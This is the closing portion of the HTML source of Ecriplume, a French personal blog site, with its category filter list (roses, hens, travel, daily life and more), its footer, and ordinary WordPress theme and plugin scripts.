class="sf-count">(131)</span></label></li><li class="sf-level-0 sf-item-448" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mythologie" name="_sft_category[]" id="sf-input-613137235c1a85e5ead15fc1b7a61f10"><label class="sf-label-checkbox" for="sf-input-613137235c1a85e5ead15fc1b7a61f10">mythologie<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-23" data-sf-count="85" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nature" name="_sft_category[]" id="sf-input-f39693828a42a40a12fc5f4abff0a08e"><label class="sf-label-checkbox" for="sf-input-f39693828a42a40a12fc5f4abff0a08e">Nature<span class="sf-count">(85)</span></label></li><li class="sf-level-0 sf-item-3171" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="noel" name="_sft_category[]" id="sf-input-1b78853e4f6949d5aa697fb5313f20e0"><label class="sf-label-checkbox" for="sf-input-1b78853e4f6949d5aa697fb5313f20e0">Noël<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-1" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="non-classe" name="_sft_category[]" id="sf-input-423f57e7664cc1f7d9adcc773bba5e97"><label class="sf-label-checkbox" for="sf-input-423f57e7664cc1f7d9adcc773bba5e97">Non classé<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-1269" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="objets" name="_sft_category[]" id="sf-input-5db8904de64361ed4cdd354e06cc47b0"><label class="sf-label-checkbox" for="sf-input-5db8904de64361ed4cdd354e06cc47b0">Objets<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-613" data-sf-count="47" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums" name="_sft_category[]" id="sf-input-89a03476db44f6a24ec35b13e8edeb8f"><label class="sf-label-checkbox" for="sf-input-89a03476db44f6a24ec35b13e8edeb8f">Parfums<span class="sf-count">(47)</span></label></li><li class="sf-level-0 sf-item-2669" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums-et-cosmetiques" name="_sft_category[]" id="sf-input-14ca6309ca895f6b4196b68bb510b6dd"><label class="sf-label-checkbox" for="sf-input-14ca6309ca895f6b4196b68bb510b6dd">Parfums et cosmétiques<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-5" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paris" name="_sft_category[]" id="sf-input-70c5ed07046295f19890f33c2adcbb89"><label class="sf-label-checkbox" for="sf-input-70c5ed07046295f19890f33c2adcbb89">Paris<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-218" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paroles-dhomme" name="_sft_category[]" id="sf-input-c02ad78e55f739dc1cf0aa213f046143"><label class="sf-label-checkbox" for="sf-input-c02ad78e55f739dc1cf0aa213f046143">Paroles d&#039;Homme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-42" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="peinture" name="_sft_category[]" id="sf-input-b6a7243199b29977c94eb9e0c5a69435"><label class="sf-label-checkbox" for="sf-input-b6a7243199b29977c94eb9e0c5a69435">Peinture<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2671" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="personnalites-aimant-les-roses" name="_sft_category[]" id="sf-input-9717eb8942ef3ed8eb32c534817c44b8"><label class="sf-label-checkbox" for="sf-input-9717eb8942ef3ed8eb32c534817c44b8">Personnalités aimant les roses<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1714" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="petites-histoires" name="_sft_category[]" id="sf-input-aea27aa5764ebbc5f189c518ca1c6ef1"><label class="sf-label-checkbox" for="sf-input-aea27aa5764ebbc5f189c518ca1c6ef1">Petites histoires<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1206" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="philosophie" name="_sft_category[]" id="sf-input-9248bb00242d2f88466ad036597f37c2"><label class="sf-label-checkbox" for="sf-input-9248bb00242d2f88466ad036597f37c2">Philosophie<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-471" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="photo" name="_sft_category[]" id="sf-input-2a483031e2c1b3deb3513ea3faab16dc"><label class="sf-label-checkbox" for="sf-input-2a483031e2c1b3deb3513ea3faab16dc">Photos<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-35" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poesie" name="_sft_category[]" id="sf-input-879c761657f0d4ae36774f35df6acbe1"><label class="sf-label-checkbox" for="sf-input-879c761657f0d4ae36774f35df6acbe1">Poésie<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-3" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="politique" name="_sft_category[]" id="sf-input-f891cca327974e2edc203c34643ea279"><label class="sf-label-checkbox" for="sf-input-f891cca327974e2edc203c34643ea279">Politique<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-1062" data-sf-count="466" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pomme-2" name="_sft_category[]" id="sf-input-e1203c4cc435c9643ec0ac919e23884a"><label class="sf-label-checkbox" for="sf-input-e1203c4cc435c9643ec0ac919e23884a">Pomme<span class="sf-count">(466)</span></label></li><li class="sf-level-0 sf-item-1906" data-sf-count="187" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poules" name="_sft_category[]" id="sf-input-21c91b210aa7770db9fdf76c21d1d83f"><label class="sf-label-checkbox" for="sf-input-21c91b210aa7770db9fdf76c21d1d83f">Poules<span class="sf-count">(187)</span></label></li><li class="sf-level-0 sf-item-31" data-sf-count="16" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="pratique" name="_sft_category[]" id="sf-input-8a81d31b93602eb96a28ed158c5100d2"><label class="sf-label-checkbox" for="sf-input-8a81d31b93602eb96a28ed158c5100d2">Pratique<span class="sf-count">(16)</span></label></li><li class="sf-level-0 sf-item-906" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="prevention" name="_sft_category[]" id="sf-input-d8efe44929e197d321e91ee824c0d4cc"><label class="sf-label-checkbox" for="sf-input-d8efe44929e197d321e91ee824c0d4cc">Prévention<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2853" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="printemps" name="_sft_category[]" id="sf-input-8562b8de9d56b6094a58e26eaa37f3fe"><label class="sf-label-checkbox" for="sf-input-8562b8de9d56b6094a58e26eaa37f3fe">Printemps<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1018" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="reflexions" name="_sft_category[]" id="sf-input-8f19d5813a019efcfb513641dbb68528"><label class="sf-label-checkbox" for="sf-input-8f19d5813a019efcfb513641dbb68528">Réflexions<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-6" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rencontres" name="_sft_category[]" id="sf-input-b70a19dc624069441665bb6cb18a55c0"><label class="sf-label-checkbox" for="sf-input-b70a19dc624069441665bb6cb18a55c0">Rencontres<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-2668" data-sf-count="67" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="repertoire-des-rosiers-du-jardin" name="_sft_category[]" id="sf-input-6014dfd6a5807a40e4e89abe54e1c221"><label class="sf-label-checkbox" for="sf-input-6014dfd6a5807a40e4e89abe54e1c221">Répertoire des rosiers du jardin<span class="sf-count">(67)</span></label></li><li class="sf-level-0 sf-item-2910" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anciennes" name="_sft_category[]" id="sf-input-8d75b9c1d2891d76bea69c3c5b18526e"><label class="sf-label-checkbox" for="sf-input-8d75b9c1d2891d76bea69c3c5b18526e">Roses anciennes<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2665" data-sf-count="57" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-anglaises" name="_sft_category[]" id="sf-input-eaf289d3676a779024bb61afdf3f1882"><label class="sf-label-checkbox" for="sf-input-eaf289d3676a779024bb61afdf3f1882">Roses anglaises<span class="sf-count">(57)</span></label></li><li class="sf-level-0 sf-item-2742" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-de-chine" name="_sft_category[]" id="sf-input-28c355291e30a659c0ba177d188af2df"><label class="sf-label-checkbox" for="sf-input-28c355291e30a659c0ba177d188af2df">Roses de Chine<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1801" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-et-jardins" name="_sft_category[]" id="sf-input-f8267ad22dcc7ef11d8d41752549f96a"><label class="sf-label-checkbox" for="sf-input-f8267ad22dcc7ef11d8d41752549f96a">Roses et jardins<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2676" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-francaises" name="_sft_category[]" id="sf-input-f8acf9ba937579dced9060f8cff20ed6"><label class="sf-label-checkbox" for="sf-input-f8acf9ba937579dced9060f8cff20ed6">Roses françaises<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2975" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="roses-japonaises" name="_sft_category[]" id="sf-input-264b38d53a1d000896a8291c1443c3ff"><label class="sf-label-checkbox" for="sf-input-264b38d53a1d000896a8291c1443c3ff">Roses japonaises<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2983" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosier-neerlandais" name="_sft_category[]" id="sf-input-1ff5e13f1f0c1999377812d8d9d07ad3"><label class="sf-label-checkbox" for="sf-input-1ff5e13f1f0c1999377812d8d9d07ad3">Rosier néerlandais<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2688" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-allemands" name="_sft_category[]" id="sf-input-3a6f840d5eafacfaca1438db59bf0e01"><label class="sf-label-checkbox" for="sf-input-3a6f840d5eafacfaca1438db59bf0e01">Rosiers allemands<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2757" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-americains" name="_sft_category[]" id="sf-input-7dfd28e0d0621fcb993f244cd3c04359"><label class="sf-label-checkbox" for="sf-input-7dfd28e0d0621fcb993f244cd3c04359">Rosiers américains<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-2902" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-belges" name="_sft_category[]" id="sf-input-d49226995901733fdd66c8112bf79e02"><label class="sf-label-checkbox" for="sf-input-d49226995901733fdd66c8112bf79e02">Rosiers belges<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2680" data-sf-count="23" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-dinterieur" name="_sft_category[]" id="sf-input-33caabb767ee37fb0dff9e0518cbb95c"><label class="sf-label-checkbox" for="sf-input-33caabb767ee37fb0dff9e0518cbb95c">Rosiers d&#039;intérieur<span class="sf-count">(23)</span></label></li><li class="sf-level-0 sf-item-2728" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="rosiers-espagnols" name="_sft_category[]" id="sf-input-2c05bc4ca8b730dea373611acc58a0d7"><label class="sf-label-checkbox" for="sf-input-2c05bc4ca8b730dea373611acc58a0d7">Rosiers espagnols<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-32" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sante" name="_sft_category[]" id="sf-input-07f7776525564530e972077cc5f9ab11"><label class="sf-label-checkbox" for="sf-input-07f7776525564530e972077cc5f9ab11">Santé<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-44" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sciences" name="_sft_category[]" id="sf-input-c7b431cd4bf5baf1801955920610e0fa"><label class="sf-label-checkbox" for="sf-input-c7b431cd4bf5baf1801955920610e0fa">Sciences<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1005" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shabby" name="_sft_category[]" id="sf-input-2440f5692cf234724fa3a2e77cde0e59"><label class="sf-label-checkbox" for="sf-input-2440f5692cf234724fa3a2e77cde0e59">shabby<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2834" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="shop" name="_sft_category[]" id="sf-input-d92ff22c959d2e3e516d6ae927b3f91a"><label class="sf-label-checkbox" for="sf-input-d92ff22c959d2e3e516d6ae927b3f91a">Shop<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-14" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="societe" name="_sft_category[]" id="sf-input-aa9fb041dba7cf0f372255179c2a990a"><label class="sf-label-checkbox" for="sf-input-aa9fb041dba7cf0f372255179c2a990a">Société<span class="sf-count">(86)</span></label></li><li class="sf-level-0 sf-item-890" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="spectacles" name="_sft_category[]" id="sf-input-9272c9bac4021142b3255b434e1a76a9"><label class="sf-label-checkbox" for="sf-input-9272c9bac4021142b3255b434e1a76a9">Spectacles<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-50" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="sport" name="_sft_category[]" id="sf-input-741943c2876d82d01356431b7945a59c"><label class="sf-label-checkbox" for="sf-input-741943c2876d82d01356431b7945a59c">Sport<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-1250" data-sf-count="18" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="tanawee" name="_sft_category[]" id="sf-input-c677935ae2e0288e20130723e5fa582a"><label class="sf-label-checkbox" for="sf-input-c677935ae2e0288e20130723e5fa582a">Tanawee<span class="sf-count">(18)</span></label></li><li class="sf-level-0 sf-item-1563" data-sf-count="14" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="technologie" name="_sft_category[]" id="sf-input-233487f8016fc752919b2ff9a812998d"><label class="sf-label-checkbox" for="sf-input-233487f8016fc752919b2ff9a812998d">Technologie<span class="sf-count">(14)</span></label></li><li class="sf-level-0 sf-item-51" data-sf-count="60" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="television" name="_sft_category[]" id="sf-input-3c4b581b2bcd201b402c7a033c5b4696"><label class="sf-label-checkbox" for="sf-input-3c4b581b2bcd201b402c7a033c5b4696">Télévision<span class="sf-count">(60)</span></label></li><li class="sf-level-0 sf-item-30" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="terroir" name="_sft_category[]" id="sf-input-1f6e446567beb6c167e1fad43f4842fb"><label class="sf-label-checkbox" for="sf-input-1f6e446567beb6c167e1fad43f4842fb">Terroir<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-313" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="theatre" name="_sft_category[]" id="sf-input-dade014b7f2974335969292197288633"><label class="sf-label-checkbox" for="sf-input-dade014b7f2974335969292197288633">Théâtre<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1302" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="timote" name="_sft_category[]" id="sf-input-aecddf6c3776ef9f4700d06937e12c87"><label class="sf-label-checkbox" for="sf-input-aecddf6c3776ef9f4700d06937e12c87">Timoté<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-416" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="traditions" name="_sft_category[]" id="sf-input-14ed8f4df489a1a33b04c08f66d3b72d"><label class="sf-label-checkbox" for="sf-input-14ed8f4df489a1a33b04c08f66d3b72d">Traditions<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-67" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="travail" name="_sft_category[]" id="sf-input-e98aea6373efdb66dc598b013bf1b4d7"><label class="sf-label-checkbox" for="sf-input-e98aea6373efdb66dc598b013bf1b4d7">Travail<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-2946" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vegetaux-insolites" name="_sft_category[]" id="sf-input-547cc25314fff9c428d68173c8eea85f"><label class="sf-label-checkbox" for="sf-input-547cc25314fff9c428d68173c8eea85f">Végétaux insolites<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="2062" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne" name="_sft_category[]" id="sf-input-0f0c0f97781a205ab0f3ab25ae38c027"><label class="sf-label-checkbox" for="sf-input-0f0c0f97781a205ab0f3ab25ae38c027">Vie quotidienne<span class="sf-count">(2 062)</span></label></li><li class="sf-level-0 sf-item-2903" data-sf-count="26" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vie-quotidienne-au-jardin" name="_sft_category[]" id="sf-input-6b3e69c99aa239b0b68c6fe8468d157e"><label class="sf-label-checkbox" for="sf-input-6b3e69c99aa239b0b68c6fe8468d157e">Vie quotidienne au jardin<span class="sf-count">(26)</span></label></li><li class="sf-level-0 sf-item-25" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="vin" name="_sft_category[]" id="sf-input-7e652d3f8cdfd98b2ad84b9d6d335ef0"><label class="sf-label-checkbox" for="sf-input-7e652d3f8cdfd98b2ad84b9d6d335ef0">Vin<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-16" data-sf-count="86" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="voyayage" name="_sft_category[]" id="sf-input-b330ad8b10b8126460969e6ce8d3b487"><label class="sf-label-checkbox" for="sf-input-b330ad8b10b8126460969e6ce8d3b487">Voyage<span class="sf-count">(86)</span></label></li>		</ul>
		</li></ul></form></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="22254" class="elementor elementor-22254 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer data-dce-background-color="#951919" class="elementor-section elementor-top-section elementor-element elementor-element-7f5ca52f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f5ca52f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21e94899" data-id="21e94899" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-15c27ebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15c27ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f2b0a59" data-id="4f2b0a59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc06cd4 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="fc06cd4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-6695d19 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6695d19" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">ecriplume@gmail.com</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12a71bb3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="12a71bb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7ff11246 elementor-widget elementor-widget-heading" data-id="7ff11246" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Features</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-3d3c54d0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3d3c54d0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Overview</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Design</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Code</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Collaborate</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Sletch Plugin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6df40b45 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="6df40b45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-4c38562a elementor-widget elementor-widget-heading" data-id="4c38562a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-1e7227d7 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1e7227d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tutorials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Guides</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Examples</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Docs</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5ac879d2" data-id="5ac879d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#ffffff" class="elementor-element elementor-element-7a3c5773 elementor-widget elementor-widget-heading" data-id="7a3c5773" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Autres sites</h4>				</div>
				</div>
				<div data-dce-text-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-0841d9f elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0841d9f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://ecriplumejardin.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-leaf"></i>						</span>
										<span class="elementor-icon-list-text">Le Jardin d'Écriplume</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://editionsecriplume.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-open"></i>						</span>
										<span class="elementor-icon-list-text">Editions Écriplume</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6eec4c5c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eec4c5c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1505d7f5" data-id="1505d7f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="rgba(255,255,255,0.5)" class="elementor-element elementor-element-557e0c81 elementor-widget elementor-widget-heading" data-id="557e0c81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.nivo-web.fr/">Tous droits réservés © 2026 Martine Bernier.</a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
						<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
